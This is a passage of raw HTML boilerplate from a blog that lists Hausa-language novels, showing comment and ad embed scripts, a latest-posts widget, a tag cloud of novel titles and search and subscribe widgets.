<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sportsdeputy.com/feeds/1458667580905091021/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='ads-footer'>
<div class='no-items section' id='post-ads-footer' name='Item ADS Footer'></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter' name='Social Counter'>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3028441289217180"
     crossorigin="anonymous"></script>
<!-- Display Unit -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3028441289217180"
     data-ad-slot="5409271288"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Latest Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html' target='_blank'>
<img alt='Yarima Ashaman Complete Hausa Novel ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88SWKF3fR30Ncg_PKE6Io0V3v4-Cvyd2Ajtx6qmBZRRc9T90p-Jj9vpAEp7RL4l3IFRbF1KOEhJhtwirTdH1roKzvY9z1g-2rF7B7JKlL3oAW_DIWRjqh1ZYogr-llaNNVWfotA3wPkbpCsMgApUhe6nXALOtGTXfkvD1gwLQ6H1IkiZtxoJ7qR-mr_8A/s72-c/img_1704576377393.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html'>Yarima Ashaman Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' target='_blank'>
<img alt='Fin Karfi Book 3 Complete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s72-c/img_1704576378046.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html'>Fin Karfi Book 3 Complete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html' target='_blank'>
<img alt='Ni da Abokin Babana Complete Hausa Novel ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-t2LHPBWLgKx00YGObFXZpVKbq_oCmg1ZvjksfqwITYCnf-RCgYVkljqEb6VxdChbQXMqasejtO4McmVwkf5HAJTOptwx0pdDsHUJBtdo-bEYalVI2aVc1vsJgJvbWd2xzfO9qaUctcO-mVTZms9KrAge0wmg4BrtTBAnIKFHPNhvakNchy7RpuA4dZrk/s72-c/img_1704576377630.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html'>Ni da Abokin Babana Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' target='_blank'>
<img alt='Fin Karfi Book 2 Complete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s72-c/img_1704576378245.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html'>Fin Karfi Book 2 Complete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/10/waye-mijina-22.html' target='_blank'>
<img alt='Waye Mijina 22' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/img_1698437801616.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/10/waye-mijina-22.html'>Waye Mijina 22</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/10/waye-mijina-23.html' target='_blank'>
<img alt='Waye Mijina 23' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMjYwkC72j6AHlHIPh2-yEH28akQsewsYUhTOgCVASGpESLELl_6LCo_0K3ZRJipZxhwmQv9yF5Bap3REI0q-VsiJtIumPrOWlZYyvg1Ha1gETvIkgn8n4pBNS2Ch7YoRGwK6lfcwkHzifQXmZujb9ym-uD5agiSbz2FK9MEDqzahC1_PJ_fhr9KO0qr9N/s72-c/img_1698437801616.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/10/waye-mijina-23.html'>Waye Mijina 23</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/10/waye-mijina-21.html' target='_blank'>
<img alt='Waye Mijina 21' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEkf3EihiwDhoEh_zaSnWabgh1mnhff3NLMLqYxX87jBGLJMDUGFHvExHULhT5_LG7DLs-TJIngLwrq3xV5_GhweOhxSMbPGtsv_hac-ZMkq8S_R4Yrtb2JXooRab92fYrIc_pEzFgO7GtDVYMlIIhDDGOF_I2NkLdP-8YDv-g2E87-RzAt2h628eDLZOF/s72-c/img_1698437801616.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/10/waye-mijina-21.html'>Waye Mijina 21</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/ruwan-jira-complete-hausa-novel.html' target='_blank'>
<img alt='RUWAN JIRA Complete Hausa Novel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_8Mph88dn2ywGrqzASoxj9xMu6tsz-xd35fFFYGcAJSClRsZiLed7yfDxJe0046RwNLEvlj3882WzTMdxmtEnaOGtsMDaSaB-JhaduvwdBwodzCxXlYNny1hm6TFIX3QVsXTdVu0-8bp53Wps5_a1nnDLdeKP4JhEVQJ9PMxsv9iw-3lyjPK-UtGy-NdI/s72-c/img_1704575407191.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/ruwan-jira-complete-hausa-novel.html'>RUWAN JIRA Complete Hausa Novel</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-24.html' target='_blank'>
<img alt='Furar Danko Book 02 Page 24' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGhdY0SYXmir2bEZaK5S2yigDGhNnDFxprX6DfQFFj7hFMFC8mejk0sLH70xgef2YKNf-PrHvetOQ2r0lwIgnGu7rXsWqWmuho5SyjeUDS9XzbvPyNGEy2qIwvkKH_p9h30sG9i-5yNEMJqndC1jdZrmHxNasLz2h3j9-CnR4kNfdVzO1dXdg7K4omy4mS/s72-c/img_1697805207492.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-24.html'>Furar Danko Book 02 Page 24</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-25.html' target='_blank'>
<img alt='Furar Danko Book 02 Page 25' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-yi_7Hcb6QAwF4B0yYv0EAhP6SzJ0p7P0Rf9PQ-WS0Vz6PCMD1CEOWJsx6NRkNnaxGVIB_LvqRw7Dvguy-NADmmZnwMJSoCAJI-irICHYQYSHbCUq2fVTcdFe1wBjDK7MJhUwKhXK-zfV209Q1kUQCR2HxwEKKyf8_3pxXQSZRhboxl55gaCvLIbUuvuR/s72-c/img_1697805207492.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-25.html'>Furar Danko Book 02 Page 25</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript">
google_ad_client = "ca-pub-4185978607905247";
google_ad_host = "pub-1556223355139109";
/* F */
google_ad_slot = "F";
google_ad_width = 728;
google_ad_height = 90;
</script>
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ready-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div class='sidebar ready-widget section' id='sidebar' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/A%20Bride%20for%20the%20Prince'>A Bride for the Prince</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/A%20Yankin%20Igbo%20Hausa%20Novel'>A Yankin Igbo Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Abban%20Sojoji%20Book%201'>Abban Sojoji Book 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/abban%20sojoji%20book%202%20complete'>abban sojoji book 2 complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/abban%20sojoji%20book%203'>abban sojoji book 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Abban%20Sojoji%20Takun%20Karshe'>Abban Sojoji Takun Karshe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Aci%20Yau%20Aci%20Gobe%20Hausa%20Novel'>Aci Yau Aci Gobe Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Amatulmaleek%20Complete%20Hausa%20Novel'>Amatulmaleek Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/AQIDARMI%20Hausa%20Novel'>AQIDARMI Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/AQIDARMU%20Book%201%20Hausa%20Novel'>AQIDARMU Book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Aqidarmu%20Book%202%20Hausa%20Novel'>Aqidarmu Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Babban%20Yaya%20Hausa%20Novel'>Babban Yaya Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Babu%20So%20Hausa%20Novel%20Complete'>Babu So Hausa Novel Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Banana%20Island%20Complete%20Hausa%20Novels'>Banana Island Complete Hausa Novels</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Billyn%20Abdul%20Novels'>Billyn Abdul Novels</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Budurcina%20Hausa%20Novel'>Budurcina Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Dare%20Daya%20Complete%20Hausa%20Novel'>Dare Daya Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/FARHATAL-QALB%20Complete%20Hausa%20Novel'>FARHATAL-QALB Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%201%20Complete'>Fin Karfi Book 1 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%202%20Complete'>Fin Karfi Book 2 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Fitar%20Tsiro%20Hausa%20Novel'>Fitar Tsiro Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Book%201%20Hausa%20Novel'>Furar Danko Book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Book%202%20Hausa%20Novel'>Furar Danko Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Hausa%20Novel'>Furar Danko Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Gidan%20Aunty%20book%201%20Hausa%20Novel'>Gidan Aunty book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Gidan%20Aunty%20book%202%20Complete%20hausa%20Novel'>Gidan Aunty book 2 Complete hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Gidan%20Haya%20Complete%20Hausa%20Novel'>Gidan Haya Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Halin%20Girma%20Complete%20Hausa%20Novel'>Halin Girma Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Hamshakiya%20Complete%20Hausa%20Novel'>Hamshakiya Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Hariji%20Complete%20Hausa%20novel'>Hariji Complete Hausa novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/IYAYENMU%20COMPLETE%20HAUSA%20NOVEL'>IYAYENMU COMPLETE HAUSA NOVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Jiddatul%20Khair%20Complete%20Hausa%20Novel'>Jiddatul Khair Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Kaddararmu%20Complete%20Hausa%20Novel'>Kaddararmu Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Kanwar%20Maza%20Book%201'>Kanwar Maza Book 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Kanwar%20Maza%20Book%202'>Kanwar Maza Book 2</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/kanwar%20maza%20hausa%20novel'>kanwar maza hausa novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/kyalkyalin%20kauna%20hausa%20novel'>kyalkyalin kauna hausa novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Mamanteddy%20Novels'>Mamanteddy Novels</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/matan%20ko%20mazan%20by%20m%20shakur'>matan ko mazan by m shakur</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Matan%20Ko%20Mazan%20Complete%20Hausa%20Novel'>Matan Ko Mazan Complete Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Matar%20makaho%20Hausa%20Novel'>Matar makaho Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Mawahib%20Complete%20Hausa%20Novel'>Mawahib Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Mijin%20Malama%20Complete%20Hausa%20Novel'>Mijin Malama Complete Hausa Novel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Nailah%20%20Hausa%20Novel'>Nailah  Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/NAMIJIN%20ZUMA%20Complete%20Hausa%20Novel'>NAMIJIN ZUMA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Ni%20da%20Abokin%20Babana%20Complete%20Hausa%20Novel'>Ni da Abokin Babana Complete Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Nihaad%20Complete%20Hausa%20Novel'>Nihaad Complete Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Qamshi%20Complete%20Hausa%20Novel'>Qamshi Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/RUWAN%20JIRA%20Complete%20Hausa%20Novel'>RUWAN JIRA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Sakayyah%20Book%202%20Hausa%20Novel'>Sakayyah Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/SAKAYYAH%20Book%203%20Complete%20Hausa%20Novel'>SAKAYYAH Book 3 Complete Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Sakayyah%20Complete%20Hausa%20Novel'>Sakayyah Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Saran%20Boye%20Complete%20Hausa%20Novel'>Saran Boye Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/SIRADIN%20RAYUWA%20Complete%20Hausa%20Novel'>SIRADIN RAYUWA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tabarmar%20Kashi%20Book%201%20Hausa%20Novel'>Tabarmar Kashi Book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tabarmar%20Kashi%20Book%202%20Hausa%20Novel'>Tabarmar Kashi Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tayi%20Min%20Kankanta%20Complete%20Hausa%20Novel'>Tayi Min Kankanta Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tubali%20Book%202'>Tubali Book 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Tubali%20Book%203%20Complete'>Tubali Book 3 Complete</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/TUMFAFIYA%20Complete%20Hausa%20Novel'>TUMFAFIYA Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Ubana%20ne%20ko%20Kishiyata%20Hausa%20Novel'>Ubana ne ko Kishiyata Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/UBAYD%20MALEEK%20Complete%20Hausa%20Novel'>UBAYD MALEEK Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/waye%20mijina%20hausa%20novel'>waye mijina hausa novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/waye%20mijina%20return'>waye mijina return</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Wutsiyar%20Rakumi%20Hausa%20Novel'>Wutsiyar Rakumi Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Book%201%20Complete%20Hausa%20Novel'>Yar Aikin Karuwai Book 1 Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Book%202'>Yar Aikin Karuwai Book 2</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Book%202%20Complete%20Hausa%20Novel'>Yar Aikin Karuwai Book 2 Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Complete%20Hausa%20Novel'>Yar Aikin Karuwai Complete Hausa Novel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Aikin%20Karuwai%20Hausa%20Novel'>Yar Aikin Karuwai Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/YAR%20ZAMAN%20WANKA%20Book%201%20Complete'>YAR ZAMAN WANKA Book 1 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/YAR%20ZAMAN%20WANKA%20Book%202%20Complete'>YAR ZAMAN WANKA Book 2 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/YAR%20ZAMAN%20WANKA%20Book%203%20Complete'>YAR ZAMAN WANKA Book 3 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yar%20Zaman%20Wanka%20Hausa%20Novel'>Yar Zaman Wanka Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Yarima%20Ashaman%20Complete%20Hausa%20Novel'>Yarima Ashaman Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Zafafa%20Biyar%20Novels'>Zafafa Biyar Novels</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Zafin%20Kai%20Hausa%20Novel%20Complete'>Zafin Kai Hausa Novel Complete</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sportsdeputy.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To Our Blog</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.sportsdeputy.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
